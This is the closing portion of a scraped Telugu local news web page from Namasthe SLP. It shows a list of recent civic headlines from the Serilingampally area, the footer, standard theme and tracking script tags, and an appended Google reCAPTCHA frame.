									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/kasireddy-bhaskar-reddy-visited-the-large-lake-along-with-a-hydraulic-engineer.html">పెద్ద చెరువును హైడ్రా అధికారితో క‌లిసి సంద‌ర్శించిన కసిరెడ్డి భాస్కరరెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-ministers-relief-fund-a-helping-hand-to-the-destitute-corporator-sri-gangadhar-reddy.html">నిరుపేదలకు ఆపన్న హస్తం ముఖ్యమంత్రి సహాయనిధి: కార్పొరేటర్ శ్రీ గంగాధర్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-community-hall-should-be-constructed-in-janapriya-5th-phase-colony-pac-chairman-arekapudi-gandhi.html">జనప్రియ 5 ఫేజ్‌ కాలనీ లో క‌మ్యూనిటీ హాల్ ను నిర్మించాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-birth-anniversary-celebrations-of-the-yadava-king-katamaraju-should-be-grandly-organized-bheri-ramachander-yadav.html">యాదవ రాజు కాటమరాజు జయంతి ఉత్సవాలను ఘనంగా నిర్వ‌హించాలి: భేరి రామచందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/immediate-measures-must-be-taken-to-control-mosquitoes-corporator-narne-srinivasa-rao.html">దోమల నివారణకు తక్షణ చర్యలు చేపట్టాలి: కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/complaint-about-a-fake-traffic-challan-message.html">నకిలీ ట్రాఫిక్ చలాన్ సందేశంపై ఫిర్యాదు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6971296b92681
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:00:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SZEAZMzo-pmnkGRcjsWzgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023855470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>